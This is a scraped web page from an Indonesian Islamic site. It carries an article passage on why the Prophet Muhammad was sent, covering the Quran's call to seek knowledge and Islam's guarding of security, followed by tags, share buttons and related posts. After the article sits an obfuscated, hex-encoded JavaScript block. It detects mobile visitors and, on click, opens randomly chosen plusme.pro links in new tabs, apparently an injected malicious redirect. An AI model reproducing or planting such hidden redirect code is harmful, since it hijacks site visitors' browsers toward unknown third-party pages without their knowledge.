<p>Alquran yang mulia merupakan mukjizat; di mana ia menciptakan revolusi ilmiah dan budaya di masa kegelapan Jahiliah. Kaidah-kaidah kebangkitannya menjadi landasan metode ilmiah yang cermat. la menganjurkan pencarian ilmu dan ia menganggapnya sebagai faktor pertama pendukung pencapaian manusia menuju kesempurnaan yang diharapkan. Dan ia mendorong manusia untuk berpikir, mengadakan eskperimen, mengkaji fenomena alam serta memperdalam hal tersebut sehingga mereka mampu menyingkap hukum-hukumnya dan ketentuan-ketentuannya. Alquran juga mengharuskan mempelajari semua yang dibutuhkan oleh kehidupan sosial manusia. Bahkan ia pun memperhatikan ilmu-ilmu teoritis seperti Teologi, Filsafat, Sejarah, Fikih, dan Akhlak. Ia melarang pelbagai bentuk taklid serta mengikuti prasangka dan mengukuhkan kaidah-kaidah berpikir dengan menggunakan burhan (bukti rasional).</p>
<p><strong>Baca: <span style="color: #ff6600;"><em><a style="color: #ff6600;" title="SafinahQoute: Mati dalam Keadaan Mencintai Keluarga Muhammad saw, Mati Syahid" href="https://safinah-online.com/safinahqoute-mati-dalam-keadaan-mencintai-keluarga-muhammad-saw-mati-syahid/">Mati dalam Keadaan Mencintai Keluarga Muhammad saw, Mati Syahid</a></em></span></strong></p>
<p>Islam sangat memperhatikan penjagaan keamanan dan perlindungan harta dan darah serta kehormatan. Islam menetapkan hukuman yang berat bagi siapa pun yang mencoba mengganggu keamanan. Tentu yang demikian ini setelah ia mempersiapkan fasilitas yang sesuai untuk menciptakan stabilitas dan keadilan; di mana ia menjadikan hukuman sebagai solusi terakhir untuk mengatasi penyakit sosial ini dengan suatu cara yang sesuai dengan kebebasan yang dicanangkan oleh Islam pada manusia. Maka itu, penghakiman dalam syariat Islam selalu bertumpu pada penegakan keadilan dan keamanan serta pemberian hak yang sah dengan memberi pelbagai jaminan yang lazim untuk mendukung hal tersebut.</p>
<p><em>*Dikutip dari buku Biografi Sang Adi Insan Muhammad Rasulullah Saw – The Ahl-Bayt World Assembly</em></p>
<p><iframe title="Peringatan Syahadah Rasulullah SAW dan Imam Hasan Al-Mujtaba a.s. bersama Dr. Muhsin Labib, MA" width="1060" height="596" src="https://www.youtube.com/embed/CvNABiNJ6d4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>


<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x67\x71\x4c\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x57\x49\x64\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6b\x4a\x54\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x7a\x56\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x48\x66\x48\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6c\x75\x76\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x61\x59\x65\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x47\x6f\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x63\x64\x67\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x6e\x4a\x62\x39\x63\x399','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</div>
		</div>
	</div>
	
<div class="eltdf-single-tags-share-holder">
	<div class="eltdf-single-tags-holder">
		<h6 class="eltdf-single-tags-title">Post Tags</h6>
		<div class="eltdf-tags">
			<a href="https://safinah.id/tag/ahlulbait/" rel="tag">Ahlulbait</a><a href="https://safinah.id/tag/ahlulbayt/" rel="tag">ahlulbayt</a><a href="https://safinah.id/tag/diutus/" rel="tag">diutus</a><a href="https://safinah.id/tag/muhammad/" rel="tag">Muhammad</a><a href="https://safinah.id/tag/nabi/" rel="tag">Nabi</a><a href="https://safinah.id/tag/rasulullah/" rel="tag">Rasulullah</a><a href="https://safinah.id/tag/saw/" rel="tag">SAW</a>		</div>
	</div>
	<div class ="eltdf-blog-single-share">
<h6 class="eltdf-single-share-title">Share Post</h6>
<div class="eltdf-social-share-holder eltdf-list">
	<ul>
		<li class="eltdf-facebook-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsafinah.id%2Funtuk-apa-nabi-muhammad-saw-diutus%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="eltdf-social-network-icon social_facebook"></span>
			</a>
</li><li class="eltdf-twitter-share">
	<a class="eltdf-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=Allah+Swt+mengutus+Nabi+Muhammad+Saw+di+masa+kevakuman+para+rasul+a.s.+Beliau+merupakan+penutup+para+nabi+dan+https://safinah.id/untuk-apa-nabi-muhammad-saw-diutus/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="eltdf-social-network-icon social_twitter"></span>
			</a>
</li><li class="eltdf-linkedin-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsafinah.id%2Funtuk-apa-nabi-muhammad-saw-diutus%2F&amp;title=Untuk+Apa+Nabi+Muhammad+Saw+Diutus%3F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_linkedin"></span>
			</a>
</li><li class="eltdf-tumblr-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://www.tumblr.com/share/link?url=https%3A%2F%2Fsafinah.id%2Funtuk-apa-nabi-muhammad-saw-diutus%2F&amp;name=Untuk+Apa+Nabi+Muhammad+Saw+Diutus%3F&amp;description=Allah+Swt+mengutus+Nabi+Muhammad+Saw+di+masa+kevakuman+para+rasul+a.s.+Beliau+merupakan+penutup+para+nabi+dan+penghapus+syariat+para+rasul+yang+datang+sebelumnya.+Beliau+diutus+untuk+seluruh+manusia%2C+baik+yang+berkulit+hitam+maupun+yang+berkulit+putih%3B+baik+orang+Arab+maupun+orang+Ajam+%28non-Arab%29.%C2%A0+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_tumblr"></span>
			</a>
</li><li class="eltdf-pinterest-share">
	<a class="eltdf-share-link" href="#" onclick="popUp=window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsafinah.id%2Funtuk-apa-nabi-muhammad-saw-diutus%2F&amp;description=untuk-apa-nabi-muhammad-saw-diutus&amp;media=https%3A%2F%2Fsafinah.id%2Fwp-content%2Fuploads%2F2021%2F10%2FMuhammad-Saw-Diutus-copy.jpeg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="eltdf-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div></div></div>
</article>	<div class="eltdf-author-description">
		<div class="eltdf-author-description-inner">
			<div class="eltdf-author-description-image">
				<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Untuk Apa Nabi Muhammad Saw Diutus?" target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=78&#038;d=retro&#038;r=g' class='avatar avatar-78 photo' height='78' width='78' />				</a>	
			</div>
			<div class="eltdf-author-description-text-holder">
				<h6 class="eltdf-author-name vcard author">
					<span>Written by</span>
					<a itemprop="url" href="https://safinah.id/author/zainuddin/" title="Untuk Apa Nabi Muhammad Saw Diutus?" target="_self">
						Zainuddin Ginting					</a>	
				</h6>
											</div>
		</div>
	</div>
		<div class="eltdf-blog-single-navigation">
					<div class="eltdf-blog-single-prev">
				<a href="https://safinah.id/info-1-rabiul-awal-1443-h/" rel="prev"><span class="arrow_carrot-left"></span><h4>Info 1 Rabiul Awal 1443 H</h4></a>			</div>
							<div class="eltdf-blog-single-next">
				<a href="https://safinah.id/manusia-biasa-atau-luar-biasa/" rel="next"><h4>Manusia Biasa atau Luar Biasa?</h4><span class="arrow_carrot-right"></span></a>			</div>
			</div>
<div class="eltdf-comment-holder clearfix" id="comments">
	<div class="eltdf-comment-number">
		<h6>No comments</h6>
	</div>
	<div class="eltdf-comments">
</div></div>
 <div class="eltdf-comment-form">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/untuk-apa-nabi-muhammad-saw-diutus/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://safinah.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" placeholder="Write your comment here..." name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="eltdf-two-columns-50-50 clearfix"><div class="eltdf-two-columns-50-50-inner"><div class="eltdf-column"><div class="eltdf-column-inner"><input id="author" name="author" placeholder="Name" type="text" value="" aria-required='true' /></div></div>
<div class="eltdf-column"><div class="eltdf-column-inner"><input id="email" name="email" placeholder="E-mail" type="text" value="" aria-required='true' /></div></div></div></div>
<input id="url" name="url" type="text" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit_comment" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='20326' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><div class="eltdf-related-posts-holder">
			<div class="eltdf-related-posts-title">
			<h3>Posts you may also like</h3>
		</div>
		<div class="eltdf-related-posts-inner clearfix">
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/imam-ali-zainal-abidin-pewaris-ajaran-rasulullah-saw/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" srcset="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10.jpg 1754w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-10-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/imam-ali-zainal-abidin-pewaris-ajaran-rasulullah-saw/" target="_self">Imam Ali Zainal Abidin, Pewaris Ajaran Rasulullah Saw</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/02/">
		16 Feb 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a>, <a href="https://safinah.id/category/14-maksum/riwayat-hidup/" rel="category tag">Riwayat Hidup</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/imam-ali-zainal-abidin-pewaris-ajaran-rasulullah-saw/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/agama-apa-yang-dianut-muhammad-saw-sebelum-diangkat-menjadi-nabi-bitsah/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-2.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/02/Untitled-1-2.jpg 1754w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-2-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-2-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-2-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-2-1536x863.jpg 1536w, https://safinah.id/wp-content/uploads/2024/02/Untitled-1-2-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/agama-apa-yang-dianut-muhammad-saw-sebelum-diangkat-menjadi-nabi-bitsah/" target="_self">Agama Apa yang Dianut Muhammad saw Sebelum Diangkat Menjadi...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/02/">
		05 Feb 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/14-maksum/" rel="category tag">14 Maksum</a>, <a href="https://safinah.id/category/aqidah/nubuwwah/" rel="category tag">Nubuwwah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/agama-apa-yang-dianut-muhammad-saw-sebelum-diangkat-menjadi-nabi-bitsah/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/info-1-rajab-1445-h/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270.jpg 1280w, https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/01/IMG_20240112_194048_270-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/info-1-rajab-1445-h/" target="_self">Info 1 Rajab 1445 H</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/01/">
		12 Jan 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/info-bulan-ini/" rel="category tag">Info Bulan Ini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/info-1-rajab-1445-h/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/arahan-dewan-syura-ahlul-bait-indonesiaterkait-pemilu-dan-pileg/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg.jpg 2000w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2024/01/Arahan-Dewan-Syura-Ahlulbait-Indonesia-Terkait-Pemilu-dan-Pileg-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/arahan-dewan-syura-ahlul-bait-indonesiaterkait-pemilu-dan-pileg/" target="_self">Arahan Dewan Syura Ahlulbait Indonesia Terkait Pemilu dan Pi...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2024/01/">
		09 Jan 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/info-bulan-ini/" rel="category tag">Info Bulan Ini</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/arahan-dewan-syura-ahlul-bait-indonesiaterkait-pemilu-dan-pileg/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/veto-as-di-pbb-intrik-diplomasi-di-balik-tragedi-gaza/" target="_self">
